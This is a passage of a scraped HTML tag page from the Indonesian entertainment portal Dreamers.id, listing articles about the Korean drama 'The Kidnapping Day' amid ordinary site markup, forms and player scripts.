

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dreamers.id/article/tag/the+kidnapping+day
body_size: 10406
content:
 
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="image_src" href="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<meta property="og:image" content="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>

<title>Dreamers.id - Article Tag - the kidnapping day </title>
<meta name="keywords" content="the kidnapping day, berita terkini the kidnapping day, berita tentang the kidnapping day, the kidnapping day berita">
<meta name="description" content="Pencarian berita terkini tentangthe kidnapping day dan informasi tentang the kidnapping day  selengkapnya kamu bisa dapatkan di Dreamers.id">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/paging-arsip.css">
<style>#link_arsip{text-decoration:none;color:#464646}#link_arsip:hover{color:#ec008c}#judul_atas{text-decoration:none;color:#464646}#judul_atas:hover{text-decoration:underline}#judul_artikel{margin-top:-20px;margin-bottom:-15px}#judul_artikel h1{font-size:25px;line-height:25px}#judul_related{margin-top:15px;margin-bottom:-10px}#judul_related h2{font-family:bebas;font-size:22px;line-height:20px;font-weight:lighter}#judul_lainnya{margin-top:-15px}#judul_lainnya h2{font-family:bebas;color:#fff;font-size:22px;line-height:20px;font-weight:lighter}h3{line-height:16px;font-weight:lighter;margin:0;font-size:13px}#judul_popular{margin-top:-1px}#judul_popular h3{font-size:16px;line-height:20px;font-weight:bold}#link_tag{text-decoration:none;border-radius:5px;border:solid 1px #bebebe;color:#464646;padding:5px 10px;margin:5px}#link_tag:hover{border-radius:5px;background:#bebebe;border:solid 1px #bebebe;color:#fff}#judul_atas_magenta{text-decoration:none;color:#ec008c}#judul_atas_magenta:hover{text-decoration:underline}</style>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script src="https://www.dreamers.id/js/menu.js"></script>
<!-- FlexSlider pieces -->
<link rel="stylesheet" href="https://www.dreamers.id/css/flexslider.css" type="text/css" media="screen"/>
<script src="https://www.dreamers.id/js/jquery.flexslider-min.js"></script>

</head>
<body style="font-family: MyriadPro; background:#fff;">

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
            <div style="float:left; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
                <div id="transisi1" style="padding-left:15px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div><script>console.log('Debug Objects: play');</script>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                                <div id="transisi2" class="transisi2"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
                            </div>
            <div style="float:left; color:#fff">
                                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
                            </div>
            <div id="clear"></div>
                    </div>
    </div>
</div>


<div id="toPopup">
    <div class="close"></div>
    <span class="ecs_tooltip">Press Esc to close <span class="arrow"></span></span>
    <div style=" width: 430px; height:500px;  position:absolute; background:#fff; opacity:.8"></div>
    <div id="popup_content"> <!--your content start-->
    	<style>.textbox::-webkit-input-placeholder{color:#ccc;font-style:italic}.textbox::-moz-placeholder{color:#ccc;font-style:italic}.textbox:-ms-input-placeholder{color:#ccc;font-style:italic}.textbox:-moz-placeholder{color:#ccc;font-style:italic}.txtUserSign::-webkit-input-placeholder{color:#890360;font-style:italic}.txtUserSign::-moz-placeholder{color:#890360;font-style:italic}.txtUserSign:-ms-input-placeholder{color:#890360;font-style:italic}.txtUserSign:-moz-placeholder{color:#890360;font-style:italic}.txtEmailSign::-webkit-input-placeholder{color:#2699ab;font-style:italic}.txtEmailSign::-moz-placeholder{color:#2699ab;font-style:italic}.txtEmailSign:-ms-input-placeholder{color:#2699ab;font-style:italic}.txtEmailSign:-moz-placeholder{color:#2699ab;font-style:italic}.txtPassSign::-webkit-input-placeholder{color:#ce940c;font-style:italic}.txtPassSign::-moz-placeholder{color:#ce940c;font-style:italic}.txtPassSign:-ms-input-placeholder{color:#ce940c;font-style:italic}.txtPassSign:-moz-placeholder{color:#ce940c;font-style:italic}.txtPassSign2::-webkit-input-placeholder{color:#838b24;font-style:italic}.txtPassSign2::-moz-placeholder{color:#838b24;font-style:italic}.txtPassSign2:-ms-input-placeholder{color:#838b24;font-style:italic}.txtPassSign2:-moz-placeholder{color:#838b24;font-style:italic}.btnSignUp{color:#808285;text-decoration:none}.btnSignUp:hover{color:#b4b5b9;text-decoration:none}.noshow{display:none}</style>

<div style="font-family:'Myriad Pro';">
	<div style="padding-top:20px; padding-left:70px; padding-bottom:35px; position:absolute; z-index:1">
       	<div style="color:#808183; font-size:23px; font-weight:bold; width:270px; text-align:center; margin-bottom:20px">Create a new account</div>
        <form method="post" action="https://www.dreamers.id/dosignup.php">
        <div style="float:left; background:#d30180; width:40px; height:38px"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:10px; margin-top:10px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username" style="background:#b70276; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#33c5f4; width:40px; height:38px"><img alt="email icon" src="https://www.dreamers.id/images/landing/email_icon.png" width="22" height="14" style="margin-left:9px; margin-top:12px"></div>
        <div style=""><input name="txtEmailSign" class="txtEmailSign" type="text" maxlength="100" placeholder="E-mail" style="background:#30b9d9; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:40px; height:38px"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:12px; margin-top:9px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff">
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#bad432; width:40px; height:38px"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:12px; margin-top:9px"></div>
        <input name="txtPassSign2" class="txtPassSign2" type="password" maxlength="100" placeholder="Retype Password" style="background:#a9ba2d; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff">
        
        <div style="padding-top:12px; clear:left"></div>
        <div style="font-weight:bold; color:#808183">Please type this captcha :</div>
        <div style="float:left"><img alt="captcha" src="/config/captcha/simple-php-captcha.php?_CAPTCHA&amp;t=0.89313800+1769697820" alt="CAPTCHA code" height="38"></div>
        <div style="float:left"><input name="txtCaptcha" class="txtPassSign2" type="text" maxlength="100" style="background:#999; border:none; outline:none; height:38px; width:210px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff"></div>
        
        <div style="clear:left"></div>
        <input type="text" class="noshow" name="leaveblank"><br>
        <input type="text" class="noshow" name="dontchange" value="http://">

        <div class="error" style="color:red; font-style:italic; width:270px" align="center"></div>
        <div>
        <input name="btnSignUp" class="btnSignUp" type="submit" value="SIGN UP NOW" style="background:#d2d3d5; width:290px; padding-top:10px; padding-bottom:10px; border:none; font-weight:bold; text-align:center; font-size:20px; cursor:pointer">
        </div>
        </form>
        
        <div style="width: 260px; margin:auto">
            <div style="font-size: 12px">
                <div style="margin-left: 20px;margin-top: 10px">
                    <div style="border-top: solid 1px #808285;width: 100px;float: left;margin-top: 7px;margin-right: 5px"></div>
                    <div style=";float: left">OR</div>
                    <div style="border-top: solid 1px #808285;width: 100px;float: left;margin-top: 7px;margin-left: 5px"></div>
                    <div style="clear: both"></div>
                </div>
                <div align="center" style="margin-top: 7px">sign up with</div>
            </div>
            <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt='twitter' style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
                <div style="clear: both"></div>
            </div>
        </div>
    </div>
    
</div>    </div>
</div>
<div id="toPopup2">
    <div class="close"></div>
    <span class="ecs_tooltip">Press Esc to close <span class="arrow"></span></span>
    <div style=" width: 430px; height:370px;  position:absolute; background:#fff; opacity:.8"></div>
    <div id="popup_content" style="position:absolute; z-index:1"> <!--your content start-->
    	<div style="position:absolute; margin-left:120px; margin-top:-40px"><img src="https://www.dreamers.id/images/landing/mail1.png" width="153" height="113"/></div>
    	<div style="color:#585958; font-size:20px; width:400px; margin-top:90px; margin-left:10px" align="center">Thank's for signing up!</div>
        <div style="width:400px; margin-top:30px; margin-left:10px" align="center">
        	<div style="width:270px; font-size:13px; color:#585958">A notification email has been sent to your email <br/> with instructions for verifying your account.</div>
        </div>
        <div style="position:absolute; margin-left:370px; margin-top:-50px"><img src="https://www.dreamers.id/images/landing/mail2.png" width="61" height="85"/></div>
        <div style="position:absolute; margin-left:40px; margin-top:20px"><img src="https://www.dreamers.id/images/landing/mail3.png" width="229" height="177"/></div>
    </div>
</div>

<div class="loader"></div>
<div id="backgroundPopup"></div>

<script>function what(){jQuery(function($){$("div.close").hover(function(){$('span.ecs_tooltip').show();},function(){$('span.ecs_tooltip').hide();});$("div.close").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader").show();}function closeloading(){$("div.loader").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup").fadeIn(0500);$("#backgroundPopup").css("opacity","0.7");$("#backgroundPopup").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup").fadeOut("normal");$("#backgroundPopup").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}function what2(){jQuery(function($){$("div.close").hover(function(){$('span.ecs_tooltip').show();},function(){$('span.ecs_tooltip').hide();});$("div.close").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader").show();}function closeloading(){$("div.loader").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup2").fadeIn(0500);$("#backgroundPopup").css("opacity","0.7");$("#backgroundPopup").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup2").fadeOut("normal");$("#backgroundPopup").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}$(document).ready(function(){$('.transisi2').click(function(e){e.stopPropagation();$('.kotak-signin').slideToggle("fast");});$('.kotak-signin').click(function(e){e.stopPropagation();});});$(document).ready(function(){$("#bottom-close").click(function(){$("#bottom-banner").remove();});});$(document).click(function(){$('.kotak-signin').slideUp();});</script><div id="container">

        
    <div id="batasatas"></div>
    <div id="wrapper">
        <div id="kotak">
        	<div style="padding-top: 10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                
                    <div style="padding-bottom:8px; font-weight:normal; font-size:13px;"><a href="https://www.dreamers.id/home" id="link_arsip">Home</a> > <a style="color:#ec008c;">Tag</a> > '<a style="color:#ec008c;">the kidnapping day</a>'</div>

<img src="https://www.dreamers.id/images/archives.png" alt="">
<div style="width:720px; margin-top:17px;">
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/113473/kang-ha-neul-jadi-cameo-di-episode-terakhir-drama-the-kidnapping-day" id="gambar_opacity" title="Kang Ha Neul Jadi Cameo di Episode Terakhir Drama &#039;The Kidnapping Day&#039;"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/42thekidnappingday.jpg" width="169" alt="Kang Ha Neul Jadi Cameo di Episode Terakhir Drama &#039;The Kidnapping Day&#039;"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/113473/kang-ha-neul-jadi-cameo-di-episode-terakhir-drama-the-kidnapping-day" id="judul_atas" title="Kang Ha Neul Jadi Cameo di Episode Terakhir Drama &#039;The Kidnapping Day&#039;">Kang Ha Neul Jadi Cameo di Episode Terakhir Drama &#039;The Kidnapping Day&#039;</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Rabu, 25 Oktober 2023 23:00 by <span style="color:#ec008c;">Rie127 | 551 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Berdasarkan novel dengan judul yang sama, &lsquo;The Kidnapping Day&rsquo; adalah drama komedi hitam tentang aliansi khusus antara penculik yang melakukan kesalahan dan seorang gadis jenius berusia 11 tahun.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/112891/5-poin-menarik-drama-baru-yoon-kye-sang-the-kidnapping-day" id="gambar_opacity" title="5 Poin Menarik Drama Baru Yoon Kye Sang &#039;The Kidnapping Day&#039;"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/23the-kidnapping-day-kdrama.jpg" width="169" alt="5 Poin Menarik Drama Baru Yoon Kye Sang &#039;The Kidnapping Day&#039;"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/112891/5-poin-menarik-drama-baru-yoon-kye-sang-the-kidnapping-day" id="judul_atas" title="5 Poin Menarik Drama Baru Yoon Kye Sang &#039;The Kidnapping Day&#039;">5 Poin Menarik Drama Baru Yoon Kye Sang &#039;The Kidnapping Day&#039;</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Kamis, 14 September 2023 20:00 by <span style="color:#ec008c;">muthiasp | 586 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
